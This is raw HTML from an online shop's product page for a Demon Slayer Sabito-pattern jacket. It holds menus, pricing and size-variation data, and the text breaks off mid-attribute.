<li id="nav-menu-item-21665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-necklace-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Necklace</span></a></li>
<li id="nav-menu-item-21662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-keychain-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Keychain</span></a></li>
<li id="nav-menu-item-21663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-mouse-pad-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Mouse Pad</span></a></li>
<li id="nav-menu-item-21664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-mugs-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Mugs</span></a></li>
<li id="nav-menu-item-21666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-phone-case-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Phone Cases</span></a></li>
<li id="nav-menu-item-21667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-puzzle-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Puzzle</span></a></li>
<li id="nav-menu-item-21668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-stickers-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Stickers</span></a></li>
<li id="nav-menu-item-21669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-wallets-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-21689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-outfits-and-cosplay-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Cosplay</span></a></li>
<li id="nav-menu-item-21670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-backpack-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Backpack</span></a></li>
<li id="nav-menu-item-21691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-poster-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Poster</span></a></li>
<li id="nav-menu-item-21671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-blanket-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Blanket</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-21686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-hooded-blanket-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Hooded Blanket</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-21692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-body-pillow-case-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Body Pillow Case</span></a></li>
<li id="nav-menu-item-21685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/toys55demon-slayer-figures-1410250the-demon-slayer-figures-amp-141025/" class="cg-menu-link sub-menu-link"><span>Toys,55,demon-slayer-figures-141025,0,,&#8221;The Demon Slayer Figures &amp;amp</span></a></li>
<li id="nav-menu-item-21687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-led-lamp-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer 3D Lamps</span></a></li>
<li id="nav-menu-item-21690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-plush-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Plush</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-21699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/tanjiro-kamado-merch-141025/" class="cg-menu-link sub-menu-link"><span>Tanjiro Kamado Merch</span></a></li>
<li id="nav-menu-item-21697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/nezuko-kamado-merch-141025/" class="cg-menu-link sub-menu-link"><span>Nezuko Kamado Merch</span></a></li>
<li id="nav-menu-item-21700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/zenitsu-agatsuma-merch-141025/" class="cg-menu-link sub-menu-link"><span>Zenitsu Agatsuma Merch</span></a></li>
<li id="nav-menu-item-21694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/inosuke-hashibira-merch-141025/" class="cg-menu-link sub-menu-link"><span>Inosuke Hashibira Merch</span></a></li>
<li id="nav-menu-item-21693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/giyu-tomioka-merch-141025/" class="cg-menu-link sub-menu-link"><span>Giyu Tomioka Merch</span></a></li>
<li id="nav-menu-item-21695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kochou-shinobu-merch-141025/" class="cg-menu-link sub-menu-link"><span>Kochou Shinobu Merch</span></a></li>
<li id="nav-menu-item-21696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kyojuro-rengoku-merch-141025/" class="cg-menu-link sub-menu-link"><span>Kyojuro Rengoku Merch</span></a></li>
<li id="nav-menu-item-21698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/sakonji-urokodaki-merch-141025/" class="cg-menu-link sub-menu-link"><span>Sakonji Urokodaki Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-35627" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/tracking-order/" class="cg-menu-link main-menu-link"><span>Tracking Order</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://demonslayermerchandise.shop/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help</span></a></li>
<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
				
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://demonslayermerchandise.shop">Home</a><span class="breadcrumb-separator"> / </span><a href="https://demonslayermerchandise.shop/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/">Demon Slayer Clothing</a><span class="breadcrumb-separator"> / </span><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-jackets-141025/">Demon Slayer Jackets</a><span class="breadcrumb-separator"> / </span>Kimetsu no Yaiba Jacket  Sabito Pattern Official Merchandise</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-24238" class="product type-product post-24238 status-publish first instock product_cat-demon-slayer-jackets-141025 product_tag-sabito has-post-thumbnail sale purchasable product-type-variable">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/sabito-pattern-jacket___16.jpg" data-thumb-alt="Demon Slayer Jacket  Sabito Pattern XXS Official Demon Slayer Merch" data-thumb-srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/sabito-pattern-jacket___16.jpg 800w, https://demonslayermerchandise.shop/wp-content/uploads/2021/05/sabito-pattern-jacket___16-600x600.jpg 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/05/sabito-pattern-jacket___16-300x300.jpg 300w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/sabito-pattern-jacket___16.jpg"><img width="600" height="600" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/sabito-pattern-jacket___16-600x600.jpg" class="wp-post-image" alt="Demon Slayer Jacket  Sabito Pattern XXS Official Demon Slayer Merch" data-caption="" data-src="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/sabito-pattern-jacket___16.jpg" data-large_image="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/sabito-pattern-jacket___16.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/sabito-pattern-jacket___16-600x600.jpg 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/05/sabito-pattern-jacket___16-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/05/sabito-pattern-jacket___16.jpg 800w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="Kimetsu no Yaiba Jacket Sabito Pattern Official Merchandise 1 - Demon Slayer Shop"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
		            <div class="shoptimizer-product-prevnext">
                                    <a href="https://demonslayermerchandise.shop/shop/tanjiro-hinokami-kagura-jacket/" 
                       aria-label="Kimetsu no Yaiba Jacket  Tanjiro Hinokami Kagura Official Merchandise">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="300" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/demon-slayer-jacket-tanjiro-hinokami-kagura___21-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Demon Slayer Jacket &lt;/br&gt; Tanjiro Hinokami Kagura XXS Official Demon Slayer Merch" />                            <span class="title">Kimetsu no Yaiba Jacket  Tanjiro Hinokami Kagura Official Merchandise</span>
                            <span class="prevnext_price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>81.99</span></del> <span class="screen-reader-text">Original price was: &#036;81.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>65.99</span></ins><span class="screen-reader-text">Current price is: &#036;65.99.</span></span>
                        </div>
                    </a>
                
                                    <a href="https://demonslayermerchandise.shop/shop/muzan-female-jacket/" 
                       aria-label="Kimetsu no Yaiba Jacket  Lady Muzan Pattern Official Merchandise">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="300" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/demon-slayer-jacket-muzan-female-pattern___13-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Demon Slayer Jacket &lt;/br&gt; Lady Muzan Pattern XXS Official Demon Slayer Merch" />                            <span class="title">Kimetsu no Yaiba Jacket  Lady Muzan Pattern Official Merchandise</span>
                            <span class="prevnext_price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>81.99</span></del> <span class="screen-reader-text">Original price was: &#036;81.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>65.99</span></ins><span class="screen-reader-text">Current price is: &#036;65.99.</span></span>
                        </div>
                    </a>
                            </div>
            
	<span class="onsale">Sale!</span>
	<h1 class="product_title entry-title">Kimetsu no Yaiba Jacket  Sabito Pattern Official Merchandise</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>81.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;81.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;65.99.</span></p>
<span class="sale-item product-label type-bubble">-20%</span><div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5 based on <span class="rating">2</span> customer ratings</span></div>			</div>

<div id="shoptimizer-sticky-anchor"></div>
<form class="variations_form cart" action="https://demonslayermerchandise.shop/shop/sabito-jacket-pattern/" method="post" enctype='multipart/form-data' data-product_id="24238" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;xxs&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:65.99,&quot;display_regular_price&quot;:81.99,&quot;image&quot;:{&quot;title&quot;:&quot;sabito-pattern-jacket___16&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16.jpg&quot;,&quot;alt&quot;:&quot;Demon Slayer Jacket  Sabito Pattern XXS Official Demon Slayer Merch&quot;,&quot;src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16-600x600.jpg 600w, https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16-300x300.jpg 300w, https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:27217,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;DEMONSLAYER_895999-01&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:24239,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;xs&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:65.99,&quot;display_regular_price&quot;:81.99,&quot;image&quot;:{&quot;title&quot;:&quot;sabito-pattern-jacket___16&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16.jpg&quot;,&quot;alt&quot;:&quot;Demon Slayer Jacket  Sabito Pattern XXS Official Demon Slayer Merch&quot;,&quot;src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16-600x600.jpg 600w, https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16-300x300.jpg 300w, https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:27217,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;DEMONSLAYER_895999-02&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:24240,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;s&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:65.99,&quot;display_regular_price&quot;:81.99,&quot;image&quot;:{&quot;title&quot;:&quot;sabito-pattern-jacket___16&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16.jpg&quot;,&quot;alt&quot;:&quot;Demon Slayer Jacket  Sabito Pattern XXS Official Demon Slayer Merch&quot;,&quot;src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16-600x600.jpg 600w, https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16-300x300.jpg 300w, https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:27217,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;DEMONSLAYER_895999-03&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:24241,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;m&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:65.99,&quot;display_regular_price&quot;:81.99,&quot;image&quot;:{&quot;title&quot;:&quot;sabito-pattern-jacket___16&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16.jpg&quot;,&quot;alt&quot;:&quot;Demon Slayer Jacket  Sabito Pattern XXS Official Demon Slayer Merch&quot;,&quot;src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16-600x600.jpg 600w, https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16-300x300.jpg 300w, https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:27217,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;DEMONSLAYER_895999-04&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:24242,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;l&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:65.99,&quot;display_regular_price&quot;:81.99,&quot;image&quot;:{&quot;title&quot;:&quot;sabito-pattern-jacket___16&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16.jpg&quot;,&quot;alt&quot;:&quot;Demon Slayer Jacket  Sabito Pattern XXS Official Demon Slayer Merch&quot;,&quot;src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16-600x600.jpg 600w, https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16-300x300.jpg 300w, https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 